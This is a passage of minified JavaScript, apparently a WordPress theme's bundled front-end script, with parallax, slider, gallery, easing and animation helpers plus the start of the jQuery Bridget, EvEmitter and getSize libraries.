else{i.avia_utilities.isMobile=!1};if(i.fn.avia_mobile_fixed)i(".avia-bg-style-fixed").avia_mobile_fixed();if(i.fn.avia_parallax)i(".av-parallax").avia_parallax();if(i.fn.avia_browser_height)i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height();if(i.fn.avia_video_section)i(".av-section-with-video-bg").avia_video_section();new i.AviaTooltip({"class":"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"});new i.AviaTooltip({"class":"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"});i.avia_utilities.activate_shortcode_scripts();if(i.fn.layer_slider_height_helper)i(".avia-layerslider").layer_slider_height_helper();if(i.fn.avia_portfolio_preview){i(".grid-links-ajax").avia_portfolio_preview()};if(i.fn.avia_masonry)i(".av-masonry").avia_masonry();if(i.fn.aviaccordion)i(".aviaccordion").aviaccordion();if(i.fn.avia_textrotator)i(".av-rotator-container").avia_textrotator();if(i.fn.avia_sc_tab_section){i(".av-tab-section-container").avia_sc_tab_section()};if(i.fn.avia_hor_gallery){i(".av-horizontal-gallery").avia_hor_gallery()};if(i.fn.avia_link_column){i(".avia-link-column").avia_link_column()};if(i.fn.avia_delayed_animation_in_container){i(".av-animation-delay-container").avia_delayed_animation_in_container()}});i.avia_utilities=i.avia_utilities||{};i.avia_utilities.activate_shortcode_scripts=function(e){if(typeof e=="undefined"){e="body"};if(i.fn.avia_ajax_form){i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form()};n(e);if(i.fn.aviaVideoApi){i(".avia-slideshow iframe[src*=\"youtube.com\"], .av_youtube_frame, .av_vimeo_frame, .avia-slideshow video").aviaVideoApi({},"li")};if(i.fn.avia_sc_toggle){i(".togglecontainer",e).avia_sc_toggle()};if(i.fn.avia_sc_tabs){i(".top_tab",e).avia_sc_tabs();i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})};if(i.fn.avia_sc_gallery){i(".avia-gallery",e).avia_sc_gallery()};if(i.fn.avia_sc_animated_number){i(".avia-animated-number",e).avia_sc_animated_number()};if(i.fn.avia_sc_animation_delayed){i(".av_font_icon",e).avia_sc_animation_delayed({delay:100});i(".avia-image-container",e).avia_sc_animation_delayed({delay:100});i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100});i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})};if(i.fn.avia_sc_iconlist){i(".avia-icon-list.av-iconlist-big.avia-iconlist-animate",e).avia_sc_iconlist()};if(i.fn.avia_sc_progressbar){i(".avia-progress-bar-container",e).avia_sc_progressbar()};if(i.fn.avia_sc_testimonial){i(".avia-testimonial-wrapper",e).avia_sc_testimonial()};if(i.fn.aviaFullscreenSlider){i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider()};if(i.fn.aviaSlider){i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider();i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0});i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0})};if(i.fn.aviaMagazine){i(".av-magazine-tabs-active",e).aviaMagazine()};if(i.fn.aviaHotspots){i(".av-hotspot-image-container",e).aviaHotspots()};if(i.fn.aviaCountdown){i(".av-countdown-timer",e).aviaCountdown()};if(i.fn.aviaPlayer){i(".av-player",e).aviaPlayer()}};function n(e){if(i.fn.avia_waypoints){if(typeof e=="undefined"){e="body"};i(".avia_animate_when_visible",e).avia_waypoints();i(".avia_animate_when_almost_visible",e).avia_waypoints({offset:"80%"});if(e=="body")e=".avia_desktop body";i(".av-animated-generic",e).avia_waypoints({offset:"95%"})}};i.AviaParallaxElement=function(e,a){this.$el=i(a).addClass("active-parallax");this.$win=i(window);this.$body=i("body");this.$parent=this.$el.parent();this.property={};this.isMobile=i.avia_utilities.isMobile;this.ratio=this.$el.data("avia-parallax-ratio")||0.5;this.transform=document.documentElement.className.indexOf("avia_transform")!==-1?!0:!1;this.transform3d=document.documentElement.className.indexOf("avia_transform3d")!==-1?!0:!1;this.ticking=!1;if(i.avia_utilities.supported.transition===undefined){i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")};this._init(e)};i.AviaParallaxElement.prototype={_init:function(e){var a=this;if(a.isMobile){return};setTimeout(function(){a._fetch_properties()},30);this.$win.on("debouncedresize av-height-change",i.proxy(a._fetch_properties,a));this.$body.on("av_resize_finished",i.proxy(a._fetch_properties,a));setTimeout(function(){a.$win.on("scroll",i.proxy(a._on_scroll,a))},100)},_fetch_properties:function(){this.property.offset=this.$parent.offset().top;this.property.wh=this.$win.height();this.property.height=this.$parent.outerHeight();this.$el.height(Math.ceil((this.property.wh*this.ratio)+this.property.height));this._parallax_scroll()},_on_scroll:function(e){var a=this;if(!a.ticking){a.ticking=!0;window.requestAnimationFrame(i.proxy(a._parallax_scroll,a))}},_parallax_scroll:function(e){var n=this.$win.scrollTop(),o=n+this.property.wh,a="0",t={};if(this.property.offset<o&&n<=this.property.offset+this.property.height){a=Math.ceil((o-this.property.offset)*this.ratio);if(this.transform3d){t[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px, 0px)"}
else if(this.transform){t[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)"}
else{t["background-position"]="0px "+a+"px"};this.$el.css(t)};this.ticking=!1}};i.fn.avia_parallax=function(e){return this.each(function(){var a=i.data(this,"aviaParallax");if(!a){a=i.data(this,"aviaParallax",new i.AviaParallaxElement(e,this))}})};i.fn.avia_mobile_fixed=function(e){var a=i.avia_utilities.isMobile;if(!a)return;return this.each(function(){var a=i(this).addClass("av-parallax-section"),n=a.attr("style"),e=a.data("section-bg-repeat"),t="";if(e=="stretch"||e=="no-repeat"){e=" avia-full-stretch"}
else{e=""};t="<div class='av-parallax "+e+"' data-avia-parallax-ratio='0.0' style = '"+n+"' ></div>";a.prepend(t);a.attr("style","")})};i.fn.avia_sc_animation_delayed=function(e){var a=0,n=e.delay||50,t=10,o=setTimeout(function(){t=20},500);return this.each(function(){var e=i(this);e.on("avia_start_animation",function(){var e=i(this);if(a<t)a++;setTimeout(function(){e.addClass("avia_start_delayed_animation");if(a>0)a--},(a*n))})})};i.fn.avia_delayed_animation_in_container=function(e){return this.each(function(){var e=i(this);e.on("avia_start_animation_if_current_slide_is_active",function(){var e=i(this),a=e.find(".avia_start_animation_when_active");a.addClass("avia_start_animation").trigger("avia_start_animation")});e.on("avia_remove_animation",function(){var e=i(this),a=e.find(".avia_start_animation_when_active, .avia_start_animation");a.removeClass("avia_start_animation avia_start_delayed_animation")})})};i.fn.avia_browser_height=function(){if(!this.length)return;var e=i(window),s=i("html"),r=i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container"),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),c=i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),t=[25,50,75],o=function(){var o="",s=e.height(),c=e.width(),l=s,v=(s/9)*16,u=(c/16)*9,d=0,p=[];if(n.length)d=n.height();r.each(function(){l-=this.offsetHeight-1});var f=(l/9)*16;o+=".avia-section.av-minimum-height .container{opacity: 1; }\n";o+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+s+"px;}\n";i.each(t,function(i,e){var a=Math.round(s*(e/100.0));o+=".av-minimum-height-"+e+" .container, .av-cell-min-height-"+e+" > .flex_cell	{height:"+a+"px;}\n"});o+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n";o+="#top .av-solo-full .avia-slideshow {min-height:"+d+"px;}\n";if(c/s<16/9){o+="#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n"}
else{o+="#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+u+"px; top: -"+(u-s)/2+"px;}\n"};if(c/l<16/9){o+="#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-c)/2+"px;}\n"}
else{o+="#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+u+"px; top: -"+(u-l)/2+"px;}\n"};try{a.text(o)}catch(h){a.remove();a=i("<style type='text/css' id='av-browser-height'>"+o+"</style>").appendTo("head:first")};setTimeout(function(){e.trigger("av-height-change")},100)};this.each(function(e){var a=i(this).data("av_minimum_height_pc");if("number"!=typeof a){return this};a=parseInt(a);if((-1==i.inArray(a,t))&&(a!=100)){t.push(a)};return this});e.on("debouncedresize",o);o()};i.fn.avia_video_section=function(){if(!this.length)return;var n=this.length,e="",o=i(window),a=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),t=function(t,o){if(o===0){e=""};var s="",r="#"+t.attr("id"),c=t.height(),l=t.width(),v=t.data("sectionVideoRatio").split(":"),u=v[0],f=v[1],d=(c/f)*u,h=(l/u)*f;if(l/c<u/f){s+="#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+d+"px; left: -"+(d-l)/2+"px;}\n"}
else{s+="#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+h+"px; top: -"+(h-c)/2+"px;}\n"};e=e+s;if(n==o+1){try{a.text(e)}catch(p){a.remove();a=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}}};return this.each(function(e){var a=i(this);o.on("debouncedresize",function(){t(a,e)});t(a,e)})};i.fn.avia_link_column=function(){return this.each(function(){i(this).on("click",function(e){if("undefined"!==typeof e.target&&"undefined"!==typeof e.target.href){return};var t=i(this),a=t.data("link-column-url"),o=t.data("link-column-target"),s=window.location.hostname+window.location.pathname;if("undefined"===typeof a||"string"!==typeof a){return};if("undefined"!==typeof o||"_blank"==o){var n=document.createElement("a");n.href=a;n.target="_blank";n.rel="noopener noreferrer";n.click();return!1}
else{if(t.hasClass("av-cell-link")||t.hasClass("av-column-link")){var r=t.hasClass("av-cell-link")?t.prev("a.av-screen-reader-only").first():t.find("a.av-screen-reader-only").first();a=a.trim();if((0==a.indexOf("#"))||((a.indexOf(s)>=0)&&(a.indexOf("#")>0))){r.trigger("click");return}};window.location.href=a};e.preventDefault();return})})};i.fn.avia_waypoints=function(e){if(!i("html").is(".avia_transform"))return;var a={offset:"bottom-in-view",triggerOnce:!0},t=i.extend({},a,e),n=i.avia_utilities.isMobile;return this.each(function(){var e=i(this);setTimeout(function(){if(n){e.addClass("avia_start_animation").trigger("avia_start_animation")}
else{e.waypoint(function(e){var t=i(this.element),a=t.parents(".av-animation-delay-container:eq(0)");if(a.length){t.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active")};if(!a.length||(a.length&&a.is(".__av_init_open"))||(a.length&&a.is(".av-active-tab-content"))){t.addClass("avia_start_animation").trigger("avia_start_animation")}},t)}},100)})};var t=i.event,e,a;e=t.special.debouncedresize={setup:function(){i(this).on("resize",e.handler)},teardown:function(){i(this).off("resize",e.handler)},handler:function(i,n){var r=this,s=arguments,o=function(){i.type="debouncedresize";t.dispatch.apply(r,s)};if(a){clearTimeout(a)};n?o():a=setTimeout(o,e.threshold)},threshold:150};i.easing["jswing"]=i.easing["swing"];i.extend(i.easing,{def:"easeOutQuad",swing:function(e,a,t,n,o){return i.easing[i.easing.def](e,a,t,n,o)},easeInQuad:function(i,e,a,t,n){return t*(e/=n)*e+a},easeOutQuad:function(i,e,a,t,n){return-t*(e/=n)*(e-2)+a},easeInOutQuad:function(i,e,a,t,n){if((e/=n/2)<1)return t/2*e*e+a;return-t/2*((--e)*(e-2)-1)+a},easeInCubic:function(i,e,a,t,n){return t*(e/=n)*e*e+a},easeOutCubic:function(i,e,a,t,n){return t*((e=e/n-1)*e*e+1)+a},easeInOutCubic:function(i,e,a,t,n){if((e/=n/2)<1)return t/2*e*e*e+a;return t/2*((e-=2)*e*e+2)+a},easeInQuart:function(i,e,a,t,n){return t*(e/=n)*e*e*e+a},easeOutQuart:function(i,e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a},easeInOutQuart:function(i,e,a,t,n){if((e/=n/2)<1)return t/2*e*e*e*e+a;return-t/2*((e-=2)*e*e*e-2)+a},easeInQuint:function(i,e,a,t,n){return t*(e/=n)*e*e*e*e+a},easeOutQuint:function(i,e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a},easeInOutQuint:function(i,e,a,t,n){if((e/=n/2)<1)return t/2*e*e*e*e*e+a;return t/2*((e-=2)*e*e*e*e+2)+a},easeInSine:function(i,e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t},easeOutSine:function(i,e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a},easeInOutSine:function(i,e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a},easeInExpo:function(i,e,a,t,n){return(e==0)?a:t*Math.pow(2,10*(e/n-1))+a},easeOutExpo:function(i,e,a,t,n){return(e==n)?a+t:t*(-Math.pow(2,-10*e/n)+1)+a},easeInOutExpo:function(i,e,a,t,n){if(e==0)return a;if(e==n)return a+t;if((e/=n/2)<1)return t/2*Math.pow(2,10*(e-1))+a;return t/2*(-Math.pow(2,-10*--e)+2)+a},easeInCirc:function(i,e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a},easeOutCirc:function(i,e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a},easeInOutCirc:function(i,e,a,t,n){if((e/=n/2)<1)return-t/2*(Math.sqrt(1-e*e)-1)+a;return t/2*(Math.sqrt(1-(e-=2)*e)+1)+a},easeInElastic:function(i,e,t,a,n){var s=1.70158,o=0,r=a;if(e==0)return t;if((e/=n)==1)return t+a;if(!o)o=n*.3;if(r<Math.abs(a)){r=a;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(a/r);return-(r*Math.pow(2,10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o))+t},easeOutElastic:function(i,e,t,a,n){var s=1.70158,o=0,r=a;if(e==0)return t;if((e/=n)==1)return t+a;if(!o)o=n*.3;if(r<Math.abs(a)){r=a;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*e)*Math.sin((e*n-s)*(2*Math.PI)/o)+a+t},easeInOutElastic:function(i,e,t,a,n){var s=1.70158,o=0,r=a;if(e==0)return t;if((e/=n/2)==2)return t+a;if(!o)o=n*(.3*1.5);if(r<Math.abs(a)){r=a;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(a/r);if(e<1)return-.5*(r*Math.pow(2,10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o))+t;return r*Math.pow(2,-10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o)*.5+a+t},easeInBack:function(i,e,a,t,n,o){if(o==undefined)o=1.70158;return t*(e/=n)*e*((o+1)*e-o)+a},easeOutBack:function(i,e,a,t,n,o){if(o==undefined)o=1.70158;return t*((e=e/n-1)*e*((o+1)*e+o)+1)+a},easeInOutBack:function(i,e,a,t,n,o){if(o==undefined)o=1.70158;if((e/=n/2)<1)return t/2*(e*e*(((o*=(1.525))+1)*e-o))+a;return t/2*((e-=2)*e*(((o*=(1.525))+1)*e+o)+2)+a},easeInBounce:function(i,e,t,a,n){return a-jQuery.easing.easeOutBounce(i,n-e,0,a,n)+t},easeOutBounce:function(i,e,a,t,n){if((e/=n)<(1/2.75)){return t*(7.5625*e*e)+a}
else if(e<(2/2.75)){return t*(7.5625*(e-=(1.5/2.75))*e+.75)+a}
else if(e<(2.5/2.75)){return t*(7.5625*(e-=(2.25/2.75))*e+.9375)+a}
else{return t*(7.5625*(e-=(2.625/2.75))*e+.984375)+a}},easeInOutBounce:function(i,e,n,a,t){if(e<t/2)return jQuery.easing.easeInBounce(i,e*2,0,a,t)*.5+n;return jQuery.easing.easeOutBounce(i,e*2-t,0,a,t)*.5+a*.5+n}})})(jQuery);(function(i){"use strict";i.avia_utilities=i.avia_utilities||{};i.avia_utilities.loading=function(e,a){var t={active:!1,show:function(){if(t.active===!1){t.active=!0;t.loading_item.css({display:"block",opacity:0})};t.loading_item.stop().animate({opacity:1})},hide:function(){if(typeof a==="undefined"){a=600};t.loading_item.stop().delay(a).animate({opacity:0},function(){t.loading_item.css({display:"none"});t.active=!1})},attach:function(){if(typeof e==="undefined"){e="body"};t.loading_item=i("<div class=\"avia_loading_icon\"><div class=\"av-siteloader\"></div></div>").css({display:"none"}).appendTo(e)}};t.attach();return t};i.avia_utilities.playpause=function(e,a){var t={active:!1,to1:"",to2:"",set:function(i){t.loading_item.removeClass("av-play av-pause");t.to1=setTimeout(function(){t.loading_item.addClass("av-"+i)},10);t.to2=setTimeout(function(){t.loading_item.removeClass("av-"+i)},1500)},attach:function(){if(typeof e==="undefined"){e="body"};t.loading_item=i("<div class=\"avia_playpause_icon\"></div>").css({display:"none"}).appendTo(e)}};t.attach();return t};i.avia_utilities.preload=function(e){new i.AviaPreloader(e)};i.AviaPreloader=function(e){this.win=i(window);this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}};this.options=i.extend({},this.defaults,e);this.preload_images=0;this.load_images()};i.AviaPreloader.prototype={load_images:function(){var e=this;if(typeof e.options.container==="string"){e.options.container=i(e.options.container)};e.options.container.each(function(){var a=i(this);a.images=a.find("img");a.allImages=a.images;e.preload_images+=a.images.length;setTimeout(function(){e.checkImage(a)},10)})},checkImage:function(i){var e=this;i.images.each(function(){if(this.complete===!0){i.images=i.images.not(this);e.preload_images-=1}});if(i.images.length&&e.options.maxLoops>=0){e.options.maxLoops-=1;setTimeout(function(){e.checkImage(i)},500)}
else{e.preload_images=e.preload_images-i.images.length;e.trigger_loaded(i)}},trigger_loaded:function(i){var e=this;if(e.options.trigger_single!==!1){e.win.trigger("avia_images_loaded_single",[i]);e.options.single_callback.call(i)};if(e.preload_images===0){e.win.trigger("avia_images_loaded");e.options.global_callback.call()}}};i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"};i.avia_utilities.supported={};i.avia_utilities.supports=(function(){var e=document.createElement("div"),i=["Khtml","Ms","Moz","Webkit"];return function(a,t){if(e.style[a]!==undefined){return""};if(t!==undefined){i=t};a=a.replace(/^[a-z]/,function(i){return i.toUpperCase()});var n=i.length;while(n--){if(e.style[i[n]+a]!==undefined){return"-"+i[n].toLowerCase()+"-"}};return!1}}());i.fn.avia_animate=function(e,a,t,n){if(typeof a==="function"){n=a;a=!1};if(typeof t==="function"){n=t;t=!1};if(typeof a==="string"){t=a;a=!1};if(n===undefined||n===!1){n=function(){}};if(t===undefined||t===!1){t="easeInQuad"};if(a===undefined||a===!1){a=400};if(i.avia_utilities.supported.transition===undefined){i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")};if(i.avia_utilities.supported.transition!==!1){var c=i.avia_utilities.supported.transition+"transition",r={},l={},u=document.body.style,o=(u.WebkitTransition!==undefined)?"webkitTransitionEnd":(u.OTransition!==undefined)?"oTransitionEnd":"transitionend";t=i.avia_utilities.css_easings[t];r[c]="all "+(a/1000)+"s "+t;o=o+".avia_animate";for(var s in e){if(e.hasOwnProperty(s)){l[s]=e[s]}};e=l;this.each(function(){var t=i(this),f=!1,s,u;for(s in e){if(e.hasOwnProperty(s)){u=t.css(s);if(e[s]!=u&&e[s]!=u.replace(/px|%/g,"")){f=!0;break}}};if(f){if(!(i.avia_utilities.supported.transition+"transform" in e)){e[i.avia_utilities.supported.transition+"transform"]="translateZ(0)"};var l=!1;t.on(o,function(i){if(i.target!=i.currentTarget)return!1;if(l==!0)return!1;l=!0;r[c]="none";t.off(o);t.css(r);setTimeout(function(){n.call(t)})});setTimeout(function(){if(!l&&!avia_is_mobile&&i("html").is(".avia-safari")){t.trigger(o);i.avia_utilities.log("Safari Fallback "+o+" trigger")}},a+100);setTimeout(function(){t.css(r)},10);setTimeout(function(){t.css(e)},20)}
else{setTimeout(function(){n.call(t)})}})}
else{this.animate(e,a,t,n)};return this}})(jQuery);(function(i){"use strict";i.fn.avia_keyboard_controls=function(e){var t={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(e){i(document).keydown(function(i){if(e.mouseover&&typeof e.options[i.keyCode]!=="undefined"){var a;if(typeof e.options[i.keyCode]==="string"){a=e.find(e.options[i.keyCode])}
else{a=e.options[i.keyCode]};if(a.length){a.trigger("click",["keypress"]);return!1}}})}};return this.each(function(){var n=i(this);n.options=i.extend({},t,e);n.mouseover=!1;a.mousebind(n);a.keybind(n)})};i.fn.avia_swipe_trigger=function(e){var o=i(window),a=i.avia_utilities.isMobile,t={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var e,a,t;i.touchPos={};i.hasMoved=!1;i.on("touchstart",function(e){i.touchPos.X=e.originalEvent.touches[0].clientX;i.touchPos.Y=e.originalEvent.touches[0].clientY});i.on("touchend",function(e){i.touchPos={};if(i.hasMoved){e.preventDefault()};i.hasMoved=!1});i.on("touchmove",function(n){if(!i.touchPos.X){i.touchPos.X=n.originalEvent.touches[0].clientX;i.touchPos.Y=n.originalEvent.touches[0].clientY}
else{a=n.originalEvent.touches[0].clientX-i.touchPos.X;t=n.originalEvent.touches[0].clientY-i.touchPos.Y;if(Math.abs(a)>Math.abs(t)){n.preventDefault();if(i.touchPos!==n.originalEvent.touches[0].clientX){if(Math.abs(a)>50){e=a>0?"prev":"next";if(typeof i.options[e]==="string"){i.find(i.options[e]).trigger(i.options.event[e],["swipe"])}
else{i.options[e].trigger(i.options.event[e],["swipe"])};i.hasMoved=!0;i.touchPos={};return!1}}}}})}};return this.each(function(){if(a){var o=i(this);o.options=i.extend({},t,e);n.activate_touch_control(o)}})}}(jQuery));(function(a){'use strict';a.fn.avia_sc_gallery=function(t){return this.each(function(){var i=a(this),e=i.find('img'),t=i.find('.avia-gallery-big');i.on('avia_start_animation',function(){e.each(function(t){var i=a(this);setTimeout(function(){i.addClass('avia_start_animation')},(t*110))})});if(i.hasClass('deactivate_avia_lazyload'))i.trigger('avia_start_animation');if(t.length){i.on('mouseenter','.avia-gallery-thumb a',function(){var i=this;t.attr('data-onclick',i.getAttribute('data-onclick'));t.height(t.height());t.attr('href',i.href);var o=i.getAttribute('data-prev-img'),e=t.find('img'),s=e.attr('src');if(o!=s){var r=new Image();r.src=o;var n=a(r);if(t.hasClass('avia-gallery-big-no-crop-thumb')){n.css({'height':t.height(),'width':'auto'})};t.stop().animate({opacity:0},function(){n.insertAfter(e);e.remove();t.animate({opacity:1});t.attr('title',a(i).attr('title'))})}});t.on('click',function(){var a=i.find('.avia-gallery-thumb a').eq(this.getAttribute('data-onclick')-1);if(a&&!a.hasClass('aviaopeninbrowser')){a.trigger('click')}
else if(a){var t=a.attr('href'),e=a.hasClass('custom_link')?'noopener,noreferrer':'';if(a.hasClass('aviablank')&&t!=''){window.open(t,'_blank',e)}
else if(t!=''){window.open(t,'_self',e)}};return!1});a(window).on('debouncedresize',function(){t.height('auto')})}})}}(jQuery));(function(i){'use strict';i.fn.avia_sc_iconlist=function(n){return this.each(function(){var n=i(this),t=n.find('>li');n.on('avia_start_animation',function(){t.each(function(n){var t=i(this);setTimeout(function(){t.addClass('avia_start_animation')},(n*350))})})})}}(jQuery));(function(a){'use strict';var t=!1,i={switchMag:function(n,i){var e=a(n);if(e.is('.active_sort')||t)return;var s=e.data('filter'),o=i.container.filter(':visible'),r=i.container.filter('.'+s);t=!0;i.sort_buttons.removeClass('active_sort');e.addClass('active_sort');i.magazine.height(i.magazine.outerHeight());o.avia_animate({opacity:0},200,function(){o.css({display:'none'});r.css({opacity:0,display:'block'}).avia_animate({opacity:1},150,function(){i.magazine.avia_animate({height:(r.outerHeight()+i.sort_bar.outerHeight())},150,function(){i.magazine.height('auto');t=!1})})})}};a.fn.aviaMagazine=function(t){if(!this.length)return;return this.each(function(){var t={};t.magazine=a(this),t.sort_buttons=t.magazine.find('.av-magazine-sort a');t.container=t.magazine.find('.av-magazine-group');t.sort_bar=t.magazine.find('.av-magazine-top-bar');t.sort_buttons.on('click',function(a){a.preventDefault();i.switchMag(this,t)})})}}(jQuery));!function(t,e){'function'==typeof define&&define.amd?define('jquery-bridget/jquery-bridget',['jquery'],function(i){return e(t,i)}):'object'==typeof module&&module.exports?module.exports=e(t,require('jquery')):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){'use strict';function n(i,n,a){function h(t,e,n){var s,r='$().'+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void o(i+' not initialized. Cannot call methods, i.e. '+r);var c=u[e];if(!c||'_'==e.charAt(0))return void o(r+' is not a valid method');var d=c.apply(u,n);s=void 0===s?d:s}),void 0!==s?s:t};function u(t,e){t.each(function(t,o){var s=a.data(o,i);s?(s.option(e),s._init()):(s=new n(o,e),a.data(o,i,s))})};a=a||e||t.jQuery,a&&(n.prototype.option||(n.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if('string'==typeof t){var e=r.call(arguments,1);return h(this,t,e)};return u(this,t),this},s(a))};function s(t){!t||t&&t.bridget||(t.bridget=n)};var r=Array.prototype.slice,i=t.console,o='undefined'==typeof i?function(){}:function(t){i.error(t)};return s(e||t.jQuery),n}),function(t,e){'function'==typeof define&&define.amd?define('ev-emitter/ev-emitter',e):'object'==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}('undefined'!=typeof window?window:this,function(){function e(){};var t=e.prototype;return t.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},t.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},t.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},t.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],s=0;s<i.length;s++){var o=i[s],r=n&&n[o];r&&(this.off(t,o),delete n[o]),o.apply(this,e)};return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(t,e){'use strict';'function'==typeof define&&define.amd?define('get-size/get-size',[],function(){return e()}):'object'==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){'use strict';function e(t){var e=parseFloat(t),i=t.indexOf('%')==-1&&!isNaN(e);return i&&e};function h(){};function u(){for(var i={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<o;e++){var n=t[e];i[n]=0};return i};function s(t){var e=getComputedStyle(t);return e||a('Style returned '+e+'. Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1'),e};function c(){if(!n){n=!0;var t=document.createElement('div');t.style.width='200px',t.style.padding='1px 2px 3px 